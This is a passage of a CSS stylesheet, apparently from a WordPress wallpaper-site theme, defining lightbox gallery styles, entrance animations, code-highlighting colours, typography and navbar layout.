.35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media(min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/wp-content/themes/wallpicsv3/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:static;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}
.effect-parent{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px;}
.effect-1{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;-moz-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:fly ease-in-out forwards;-moz-animation:fly ease-in-out forwards;animation:fly ease-in-out forwards;}
@-webkit-keyframes fly {
100%{-webkit-transform:rotateX(0deg);opacity:1;-webkit-transform-origin:50% 50% 0;}
}
@-moz-keyframes fly {
100%{-moz-transform:rotateX(0deg);opacity:1;-moz-transform-origin:50% 50% 0;}
}
@keyframes fly {
100%{transform:rotateX(0deg);opacity:1;transform-origin:50% 50% 0;}
}
.effect-2{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-animation:moveUp ease forwards;-moz-animation:moveUp ease forwards;animation:moveUp ease forwards;}
@-webkit-keyframes moveUp {
to{-webkit-transform:translateY(0);opacity:1;}
}
@-moz-keyframes moveUp {
to{-moz-transform:translateY(0);opacity:1;}
}
@keyframes moveUp {
to{transform:translateY(0);opacity:1;}
}
.effect-3{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);-moz-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:fallPerspective ease-in-out forwards;-moz-animation:fallPerspective ease-in-out forwards;animation:fallPerspective ease-in-out forwards;}
@-webkit-keyframes fallPerspective {
100%{-webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@-moz-keyframes fallPerspective {
100%{-moz-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@keyframes fallPerspective {
100%{transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
.effect-4{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-80deg);-moz-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip ease-in-out forwards;-moz-animation:flip ease-in-out forwards;animation:flip ease-in-out forwards;}
@-webkit-keyframes flip {
100%{-webkit-transform:rotateX(0deg);opacity:1;}
}
@-moz-keyframes flip {
100%{-moz-transform:rotateX(0deg);opacity:1;}
}
@keyframes flip {
100%{transform:rotateX(0deg);opacity:1;}
}
.effect-5{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-6{-webkit-transform:scale(0.638) translate(-179px);-moz-transform:scale(0.638) translate(-179px);transform:scale(0.638) translate(-179px);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-duration-1{-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;}
.effect-duration-2{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-3{-webkit-animation-duration:.6s;-moz-animation-duration:.6s;animation-duration:.6s;}
.effect-duration-4{-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;}
.effect-duration-5{-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;}
.effect-duration-6{-webkit-animation-duration:.9s;-moz-animation-duration:.9s;animation-duration:.9s;}
.effect-duration-7{-webkit-animation-duration:.95s;-moz-animation-duration:.95s;animation-duration:.95s;}
.effect-duration-8{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-9{-webkit-animation-duration:1.05s;-moz-animation-duration:1.05s;animation-duration:1.05s;}
.effect-duration-10{-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;animation-duration:1.1s;}
.com{color:#93a1a1;}
.lit{color:#195f91;}
.pun, .opn, .clo{color:#93a1a1;}
.fun{color:#dc322f;}
.str, .atv{color:#D14;}
.kwd, .prettyprint .tag{color:#1e347b;}
.typ, .atn, .dec, .var{color:teal;}
.pln{color:#48484c;}
.prettyprint{padding:8px;background-color:#f7f7f9;border:1px solid #e1e1e8;}
.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;-moz-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;}
ol.linenums{margin:0 0 0 33px;padding:0 0 0 2px;}
ol.linenums li {
padding-left: 12px;
color: #bebec5;
line-height: 20px;
text-shadow: 0 1px 0 #fff;
}*,
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:focus{outline:0 !important}
.fit-vids-style{display:none}
figure{margin:0;padding:0;}
figure img{max-width:100%}
iframe{border:none}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.lg-outer .lg-item:after{content:"";height:34px !important;width:34px !important;position:absolute;top:50%;left:50%;margin-top:-17px;margin-left:-17px;background-color:transparent;-webkit-transform:translateZ();transform:translateZ();-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:rotation;animation-name:rotation;border-radius:100%;background:none;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-left:3px solid rgba(28, 28, 28, 0.08);border-right:3px solid rgba(28, 28, 28, 0.08);border-bottom:3px solid rgba(28, 28, 28, 0.08);border-top:3px solid #111111;}
.lg-outer .lg-item:after{border-left:3px solid rgba(80, 80, 80, 0.2);border-right:3px solid rgba(80, 80, 80, 0.2);border-bottom:3px solid rgba(80, 80, 80, 0.2);border-top:3px solid #111111;}
@-webkit-keyframes rotation {
from{-webkit-transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg)}
}
@-moz-keyframes rotation {
from{-moz-transform:rotate(0deg)}
to{-moz-transform:rotate(359deg)}
}
@-o-keyframes rotation {
from{-o-transform:rotate(0deg)}
to{-o-transform:rotate(359deg)}
}
@keyframes rotation {
from{transform:rotate(0deg)}
to{transform:rotate(359deg)}
}
.pageloader{overflow:auto !important;}
#preloader-percent-progress{margin-top:0 !important;}
#preloader-bar-progress{background:rgba(0, 0, 0, 0.9) !important}
body{overflow-x:hidden;font-size:14px;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;color:#222222;font-family:'Open Sans', sans-serif;background:#fff;display:flex;height:100vh;flex-direction:column;background:#f4f5f7;}
.navbar, footer{flex-shrink:0}
.content-wrapper{flex:1 0 auto}
.container{padding-right:0;padding-left:0;}
.container-fluid{padding-left:40px;padding-right:40px}
body, li, address{line-height:24px}
input, button, select, textarea{font-family:inherit;font-weight:normal;color:inherit !important;}
p {
margin: 10px 0 10px
} a{color:#111111;transition:all 150ms ease-in;}
a.line{transition:border 0.2s;padding-bottom:0;border-bottom:1px solid transparent;}
a.line:hover{border-bottom:1px solid #111111;transition:border 0.2s;}
a:hover, a:focus{color:#111111;text-decoration:none;}
.nocolor, .email-link{color:#606060 !important}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
strong{font-weight:600;}
h1, h2, h3, h4, h5, h6{margin-top:0;color:#222222;margin-bottom:0;font-weight:600;font-family:'Open Sans', sans-serif;text-transform:capitalize;}
h1{font-size:26px;line-height:32px;}
h2{font-size:22px;line-height:28px;}
h3{font-size:17.5px;line-height:20px;}
h4{font-size:16px;line-height:22px;margin-bottom:5px;}
h5{font-size:15px;line-height:19px;margin-bottom:5px;}
h6{font-size:14px;line-height:18px;margin-bottom:5px;}
h1.post-title, h2.post-title{font-size:20px;line-height:26px;}
h3.post-title, h3.widget-title{font-size:16px;line-height:24px;}
.grid-view h3.post-title{margin-bottom:5px;}
h4.post-title{font-size:14px;line-height:20px;}
.post-title a{color:#404040}
.post-title a:hover{color:#111111}
.inner{padding-top:10px;padding-bottom:0;}
.inner2{padding-top:15px;padding-bottom:10px;}
.hero{margin-bottom:5px;font-size:28px;line-height:42px;}
.parallax .hero, .parallax .hero p{margin:0;}
.page-title{position:relative;display:table;width:100%;}
.page-title h1{margin:0;font-size:24px;line-height:36px;font-weight:normal;}
.page-title.bg{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/page-title.jpg) no-repeat center center;-webkit-background-size:cover;background-size:cover;}
.page-title .over{height:100%;position:absolute;width:100%;max-width:100%;z-index:1;background:rgba(30, 30, 30, 0.3);overflow:hidden;}
.page-title .container{position:relative;z-index:2;}
.lead{font-size:22px;line-height:32px;}
.meta, .more{font-size:12px;line-height:18px;font-weight:700;text-transform:uppercase;margin-bottom:10px;}
.classic-view .meta{margin-bottom:20px;}
.meta, .meta a, .more{color:#999;}
.meta a:hover{color:#111111;}
.meta.tags{margin:0 0 10px 0 !important}
.meta.tags a:before{content:"#";display:inline;}
.more:after{content:"\f30f";font-family:"Open Sans";padding-left:5px;vertical-align:-1px;font-size:12px;font-weight:normal;}
.meta span:after{content:"/";font-size:10px;font-weight:500;padding:0 10px 0 10px;}
.meta span:last-child:after{display:none}
ul, ol{padding-left:18px;}
ul.circled{padding:0;list-style:none;}
ul.circled li:before{content:'\2022';margin-right:7px;font-weight:normal;vertical-align:top;display:inline-block;color:#111111;font-size:14px;vertical-align:0px;}
hr{border:0;padding:0;margin:0;border-bottom:1px solid rgba(0, 0, 0, 0.15) !important;padding-top:10px;margin-bottom:20px;}
blockquote{border-left:3px solid #111111;padding-top:0;padding-bottom:0;}
blockquote p{font-size:20px;line-height:30px;font-style:italic;color:#808080;}
blockquote .author{font-size:12px;color:#808080;text-transform:uppercase;}
.quote-author{margin-top:10px;padding-left:30px;display:table;}
.quote-author .info{display:table-cell;vertical-align:middle;padding-left:15px;}
.quote-author .meta{margin:0}
.quote-author h5{margin:0}
.quote-author .icon{float:left;margin:0 !important;margin-right:10px;}
.quote-author .icon img{width:70px;height:70px;border-radius:100%;}
.row-offset-0{margin-left:0 !important;margin-right:0 !important;}
.row-offset-0 > [class*="col-"],
.row-offset-0 .row-same-height > [class*="col-"]{padding-left:0 !important;padding-right:0 !important;}
.dropcap{font-weight:800;display:block;float:left;font-size:49px;padding:0;margin:0;margin:12px 8px 0 0;text-transform:uppercase;}
.alert{color:#FFF !important;border:0 !important;}
.alert-warning{background-color:#f0ad4e !important;}
.alert-danger{background-color:#d9534f !important;}
.alert-success{background-color:#5cb85c !important;}
.alert-info{background-color:#5bc0de !important;}
.close{filter:alpha(opacity=50);opacity:.5;font-size:21px;font-weight:normal;transition:all 200ms ease-in;}
.close:focus, .close:hover{filter:alpha(opacity=70);opacity:.7}
.light-wrapper{background:#FFF;}
.dark-wrapper{background:#f4f5f7;}
.inverse-wrapper ul.circled li:before{color:#ddd;}
.inverse-wrapper{background:#292929;}
.inverse-wrapper, .inverse-wrapper p, .inverse-wrapper a:not(.btn){color:#fff !important;}
.parallax.inverse-wrapper, .parallax.inverse-wrapper p, .parallax.inverse-wrapper a{color:#fff !important;}
.inverse-wrapper .meta{color:#cdcdcd;}
.inverse-wrapper h1, .inverse-wrapper h2, .inverse-wrapper h3, .inverse-wrapper h4, .inverse-wrapper h5, .inverse-wrapper h6{color:#fff}
.inverse-wrapper a:not(.btn):hover{color:#dddddd !important;}
.inverse-wrapper input{border:1px solid rgba(255, 255, 255, 0.2) !important;}
.inverse-wrapper input:focus{border:1px solid rgba(255, 255, 255, 0.35) !important;}
footer a{color:#606060;}
footer a:hover{color:#111111;}
footer .sub-footer{background:#252525}
footer .sub-footer .inner{padding-top:20px;padding-bottom:20px;}
.sub-footer p{margin-bottom:0}
.navbar{z-index:1008;border:0;border-radius:0;min-height:inherit;width:100%;top:0;left:0;margin:0;position:relative;font-family:'Open Sans', sans-serif;}
.navbar.classic{background:#FFF;}
.navbar.hideinit:not(.banner--stick){opacity:0;top:0;position:fixed;}
.navbar .navbar-header{display:table;position:relative;table-layout:fixed;}
.container>.navbar-header, .container>.navbar-collapse{margin:0;padding:0;}
.navbar-brand{padding:0;line-height:0;float:none;height:auto;position:relative;box-shadow:none;margin:0 !important;vertical-align:middle;display:table-cell;width:100%;}
.navbar .nav-bars-wrapper{display:none}
.navbar .nav-bars-wrapper .nav-bars-inner{pointer-events:none}
.navbar .navbar-collapse{border:0;box-shadow:none;overflow:hidden;padding:0;}
.navbar .navbar-nav{margin:0 !important}
.navbar .navbar-nav > li > a{padding:0;font-size:15.5px;font-weight:600;transition:all 150ms ease-in;line-height:1;color:#222222 !important;position:relative;text-transform:capitalize;}
.inverse-wrapper .navbar-nav > li > a{color:#FFF !important}
.navbar .navbar-nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav > li.current > a{background:none}
.navbar .navbar-nav > li > a:focus{color:inherit}
.navbar .dropdown-menu{padding:0;margin:0;min-width:150px;border:none;background:none;border-radius:0;box-shadow:none;}
.navbar.classic > .dropdown-menu{margin:-5px 0 0 0 !important;}
.navbar .dropdown-menu li:first-child{border:0}
.navbar .dropdown-menu li a{background:none;border:none;color:#ffffff !important;font-size:14px;font-weight:600;text-transform:capitalize;padding:0;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active, .navbar .nav .open > a, .navbar .nav .open > a:hover, .navbar .nav .open > a:focus, .navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{background:none}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:0;filter:none;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{color:#fff !important}
.navbar .nav > li > .dropdown-menu:after{display:none}
.navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{filter:progid:DXImageTransform.Microsoft.gradient(enabled false)}
.caret{border:0;top:0;vertical-align:0;margin-left:5px;position:relative;display:none;}
.navbar-nav:not(.sm-collapsible) ul .caret{display:inline-block;}
.caret:before{content:'\f123';font-family:"Open Sans";font-weight:normal;font-size:9px;}
.navbar-nav:not(.sm-collapsible) ul .caret:before{content:'\f218';}
.navbar-nav:not(.sm-collapsible) ul{margin-top:11px}
.navbar.fixed{margin:0;width:100%;}
.banner--clone{position:fixed;z-index:1039;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
